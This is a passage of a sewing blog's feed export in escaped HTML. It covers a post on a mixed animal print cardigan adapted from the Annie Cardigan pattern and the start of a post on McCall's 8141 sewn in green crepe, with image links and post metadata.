src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUshzpzF0H_2_4E_3zLv4hEYALnIP9Thk4I9Xc79cQMO_S0ktAsh0Jyo1phZbirQEfGrmqr8PXoI11mHynw3rCGmYZnlCCFj1XxfpaYDjoGmV-zhLJxvUeOQYmmyJHVbG0p7cSkA\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-11.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI can tell you right off the bat that this is the statement piece that will be most worn this year. I'm already in love with this cardigan. And as we all know, animal print is a neutral, so this is going to pair with EVERYTHING in my closet.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuTQ5DbNNwwXJ8kT_MaPkTzrTZrrsZ8Cdl9NwPbozICcoSBRz0jI7iGsgUKJhDrhxj7WO7Fadx26Snh9kmaHYOAa8SefRoJb0ULX8dBhexcndH0wy1Qr_oWG_ClVZLvUHiDjsDpw\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuTQ5DbNNwwXJ8kT_MaPkTzrTZrrsZ8Cdl9NwPbozICcoSBRz0jI7iGsgUKJhDrhxj7WO7Fadx26Snh9kmaHYOAa8SefRoJb0ULX8dBhexcndH0wy1Qr_oWG_ClVZLvUHiDjsDpw\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-5.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis is a modified version of the \u003Cb\u003E\u003Ca href=\"https:\/\/mimi-g-style-inc.myshopify.com\/products\/the-annie\" target=\"_blank\"\u003EMimi G Style Annie Cardigan\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXutHwouBH1slaqJj6gOdGZoQhKX8bHQiT8AYtl5ug57OGRcH6V3NsCyTDwXRzvvEL7t8X1e1VhXbPelj76fFbHWNiboAtcg_zODMYt_5CQRLHzBWv1yv22sf0gxBKq_uSEks7IQ\/s1828\/IMG_2752%255B1%255D.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1828\" data-original-width=\"1170\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXutHwouBH1slaqJj6gOdGZoQhKX8bHQiT8AYtl5ug57OGRcH6V3NsCyTDwXRzvvEL7t8X1e1VhXbPelj76fFbHWNiboAtcg_zODMYt_5CQRLHzBWv1yv22sf0gxBKq_uSEks7IQ\/w410-h640\/IMG_2752%255B1%255D.JPG\" width=\"410\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe \u003Cb\u003EShow Me Your Mumu Out and About Cardigan\u003C\/b\u003E is my inspiration for this.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_SNJXVGDZOCYWEIBvbpxsdQ3V2SttX3BYfMsb6V9QCX36_CX5b6r52utWLNjS5SrjNLblpRSDyIZAJ14W9eJWWFIzbmJGOTjOV0SozIWsuJgFFftwPabTsWFm8OczpeaUIAGnA\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6_SNJXVGDZOCYWEIBvbpxsdQ3V2SttX3BYfMsb6V9QCX36_CX5b6r52utWLNjS5SrjNLblpRSDyIZAJ14W9eJWWFIzbmJGOTjOV0SozIWsuJgFFftwPabTsWFm8OczpeaUIAGnA\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIn order to achieve my inspiration look, the Annie Cardigan was a great jump off point. I lengthened the whole thing by 15\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHH16W4_zrxVTV_oFzY6m0du9pA6ABQPi7ehP4Ae0HoYVO9St3NmsQlzLayNsMqTy8eOVmaFJ6ckq-58oeK64eakPZ_DFoyCF3nBIYdbyASwNUfZq4O9XSHKFundfMqwwf7pqsQg\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHH16W4_zrxVTV_oFzY6m0du9pA6ABQPi7ehP4Ae0HoYVO9St3NmsQlzLayNsMqTy8eOVmaFJ6ckq-58oeK64eakPZ_DFoyCF3nBIYdbyASwNUfZq4O9XSHKFundfMqwwf7pqsQg\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZoUtHfG55k-2QFhloBcrtEROwOKRQsDvybI4_j8NNh-UG3hwM-G5w6AbqIvGUWC9NmJezO2TCgUq-zJaUrVicv29WJ8YDK5TpZep_iYmddPBQCzKkM-Xuxjp5673EkrToYgKwMQ\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZoUtHfG55k-2QFhloBcrtEROwOKRQsDvybI4_j8NNh-UG3hwM-G5w6AbqIvGUWC9NmJezO2TCgUq-zJaUrVicv29WJ8YDK5TpZep_iYmddPBQCzKkM-Xuxjp5673EkrToYgKwMQ\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-9.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI needed to add some volume to the sleeves to give them that slight balloon or bishop style.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgArthNqZ9-gR31qA8Tk5jrp5HWf_WdGTVDR0nfqJJBjgfmICZjnW0TRHeez2U2ZhcfTAT2qFcnJPXcaHFL_4iNhiP_SWhitkTVFpqvcTMgq8y157Yx6kPgXP16MDm277SLhEsUCw\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgArthNqZ9-gR31qA8Tk5jrp5HWf_WdGTVDR0nfqJJBjgfmICZjnW0TRHeez2U2ZhcfTAT2qFcnJPXcaHFL_4iNhiP_SWhitkTVFpqvcTMgq8y157Yx6kPgXP16MDm277SLhEsUCw\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI took the sleeve pattern piece and used the slash and spread method to get the fullness. I opened it up using a 1.5 to 1 ratio.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5HUi0cAlImoOpGCvlkcg-4AYCnv8yIS_c1el2GMfDF2AM5HKqgoDzju5oOOodXwVBrUTmgX_A3K2ZBOwBQaR5CWq_lJQPMWPGvd0v3ya6lGc3RQZUzX95ZtVVm2x0MeYj9K0X5Q\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5HUi0cAlImoOpGCvlkcg-4AYCnv8yIS_c1el2GMfDF2AM5HKqgoDzju5oOOodXwVBrUTmgX_A3K2ZBOwBQaR5CWq_lJQPMWPGvd0v3ya6lGc3RQZUzX95ZtVVm2x0MeYj9K0X5Q\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-7.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EI decided to keep that extra wide lower band detail. I really like the way it looks.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisQgTTmlQEUY6OhmsRPJpRG9ztMNo-SztpTRiZQYNhdGzOznIoxs9MuYAAi09mPm_GULXsS4k4ZazzpS7kJS9NiV4UMeibK8rKeisjubAyRSqnSxp6aEl1qNeY8R_3Ng9QMJx2Rg\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisQgTTmlQEUY6OhmsRPJpRG9ztMNo-SztpTRiZQYNhdGzOznIoxs9MuYAAi09mPm_GULXsS4k4ZazzpS7kJS9NiV4UMeibK8rKeisjubAyRSqnSxp6aEl1qNeY8R_3Ng9QMJx2Rg\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI took 5\" off the wristband because I wanted a really snug fit. I used a slip stitch for my patch pockets. I didn't want any topstitching to be visible. And I added the the sweater knit to the top of the pockets.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwNqDphVASQkUg4lMEm9vS4uURjPzWQ88jDgx74BgsnY9bPVLK0oH7aieVztjkE1NTMoD5unMGVIUD8RxnlFO47M0Q9n_FOh4T5L18f-I4ddvoD6AF1wwLzCNQW0aEP2w1eZD-7Q\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwNqDphVASQkUg4lMEm9vS4uURjPzWQ88jDgx74BgsnY9bPVLK0oH7aieVztjkE1NTMoD5unMGVIUD8RxnlFO47M0Q9n_FOh4T5L18f-I4ddvoD6AF1wwLzCNQW0aEP2w1eZD-7Q\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMy fabric is \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/25769-5670-mixed-animal-scuba-crepe-jacquard?variant=33366390014040\" target=\"_blank\"\u003E\u003Cb\u003EMixed Animal Scuba Crepe Jacquard\u003C\/b\u003E from \u003Cb\u003EZelouf Fabrics\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir34z-c9mh5Hzd759r39fJ9Djy8NoXLO3iwR19xCmzlcsc-r0XgHryxjt4prbOsJzKyoeks9AGWinNFEtzKZgWnIermtYlqxqJM9E-Cc3xv4qc5Q-BPv2vGR2bvD6V0IR4ZXHHUw\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir34z-c9mh5Hzd759r39fJ9Djy8NoXLO3iwR19xCmzlcsc-r0XgHryxjt4prbOsJzKyoeks9AGWinNFEtzKZgWnIermtYlqxqJM9E-Cc3xv4qc5Q-BPv2vGR2bvD6V0IR4ZXHHUw\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN92TBY64KhIFgnA9dIbmesZa7or7x0vk3eC-nfFtXUbMvEh2NvL51WVY5JMPAOQBgAqiCGGdiWBEseAoWvq6nFhF6oPt-sbnS-yQH51uHps9HSQ9bEG2ALRII9jNV1JGPZVSXCw\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN92TBY64KhIFgnA9dIbmesZa7or7x0vk3eC-nfFtXUbMvEh2NvL51WVY5JMPAOQBgAqiCGGdiWBEseAoWvq6nFhF6oPt-sbnS-yQH51uHps9HSQ9bEG2ALRII9jNV1JGPZVSXCw\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-3.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMy trim is \u003Ca href=\"https:\/\/zelouffabrics.com\/products\/26089-kristin-cut-sew-sweater-knit\" target=\"_blank\"\u003E\u003Cb\u003EKristen Cut Sew Sweater Knit\u003C\/b\u003E from \u003Cb\u003EZelouf Fabrics\u003C\/b\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWOYPeSpzMUYxvHm1WetbbHOl0GUDki2LT9_6LhaW16AWOnXo-Bu8cQ9rzCr0k4pBGoYfPJrECeYEhQA5W97ynFAi2mbI48HhSjJK31u_zQaVfd85l3BnAApqrKMg4hHIMam7qpQ\/s2048\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWOYPeSpzMUYxvHm1WetbbHOl0GUDki2LT9_6LhaW16AWOnXo-Bu8cQ9rzCr0k4pBGoYfPJrECeYEhQA5W97ynFAi2mbI48HhSjJK31u_zQaVfd85l3BnAApqrKMg4hHIMam7qpQ\/s16000\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-8.jpg\" title=\"Mixed Animal Print Cardigan - Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6370260461033693550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/02\/mixed-animal-print-cardigan.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6370260461033693550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6370260461033693550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/02\/mixed-animal-print-cardigan.html","title":"Mixed Animal Print Cardigan!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUshzpzF0H_2_4E_3zLv4hEYALnIP9Thk4I9Xc79cQMO_S0ktAsh0Jyo1phZbirQEfGrmqr8PXoI11mHynw3rCGmYZnlCCFj1XxfpaYDjoGmV-zhLJxvUeOQYmmyJHVbG0p7cSkA\/s72-c\/Animal+Print+Cardigan+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-11.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3517250731136681767"},"published":{"$t":"2021-02-21T20:00:00.001-06:00"},"updated":{"$t":"2021-02-21T20:18:27.870-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8141"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Midi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"midi dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2020 Trends"}],"title":{"type":"text","$t":"McCall's 8141"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0T4Cfbyaa3MVPu7gGQ0JPh69v_GWKd8dd2hH86IkFGEDnhSEIZ6KwSufv0jYJ4qIvPERmpcD5bpUZzD7hwNqEtmmQrYO7LgLFvGj0_0h6MOwffAO_XbVPUz_obl4EmK33dtCdVA\/s2048\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0T4Cfbyaa3MVPu7gGQ0JPh69v_GWKd8dd2hH86IkFGEDnhSEIZ6KwSufv0jYJ4qIvPERmpcD5bpUZzD7hwNqEtmmQrYO7LgLFvGj0_0h6MOwffAO_XbVPUz_obl4EmK33dtCdVA\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECan I just say how much I love this shade of green! It's amazing and I need more of it. The fabric is a poly crepe from Joann that I've had for so many months, that I can't remember when I bought it. I think it was back during the summer. Whenever I see poly crepes like this, I grab them up. They're good stand-ins for heavy weight crepe de chines.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssRkJPz6KdBytnKCULknDFry0ySX4hyphenhyphenhGygJRrX_CvvGAR06XAsw1ZivebcJ5HxALGk3PbUKrZ6PGkIsEH5BOOFR-jqS3WXOuD_Y0d52myNFCKiy9sNNf90_fCTo6mC336PWFng\/s1800\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1800\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssRkJPz6KdBytnKCULknDFry0ySX4hyphenhyphenhGygJRrX_CvvGAR06XAsw1ZivebcJ5HxALGk3PbUKrZ6PGkIsEH5BOOFR-jqS3WXOuD_Y0d52myNFCKiy9sNNf90_fCTo6mC336PWFng\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521.PNG\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThis pattern is \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/m8141\" target=\"_blank\"\u003EMcCall's 8141, view C\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHE9e_uYUgbT7y01qhpa1mcD2rKx_S8bXlZh-COZIq66T4F_vJDKM05mIj3aE5R1x5Vf-6-yMuWQ8v1mEBAvon4nUqbgMZTgoTXGsCEjd_1DbYvv-zs-2ENsATB_sX1uQreu_UIQ\/s2048\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHE9e_uYUgbT7y01qhpa1mcD2rKx_S8bXlZh-COZIq66T4F_vJDKM05mIj3aE5R1x5Vf-6-yMuWQ8v1mEBAvon4nUqbgMZTgoTXGsCEjd_1DbYvv-zs-2ENsATB_sX1uQreu_UIQ\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-15.jpg\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI cut the size 16 in the bodice and graded to the 18 in the skirt, because this fabric has zero give and this pattern is drafted true to size with very little ease.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgogbd9OKS1sv3v1SbSnC3R_bq3p7nX_Oxzs4H44PJVpjB6X1XkDIe5FhmA1tW3d-w08-m7mxI2J-r4T4900s5syRYmDfK0ObthdckJmSx9q7wHA2R4OX6XYGTYQsOTQFARGMQQkQ\/s2048\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 